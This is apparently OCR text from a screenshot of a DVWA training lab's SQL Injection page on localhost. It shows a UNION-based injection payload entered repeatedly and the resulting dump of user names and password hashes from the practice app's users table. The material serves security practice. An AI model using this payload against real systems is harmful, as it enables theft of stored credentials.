 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injection
localhost/vulnerabilities/sqli/
100%
A
UD
2
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99